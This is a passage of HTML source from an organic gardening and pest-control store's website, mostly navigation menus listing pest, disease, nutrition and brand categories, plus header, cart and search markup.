   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
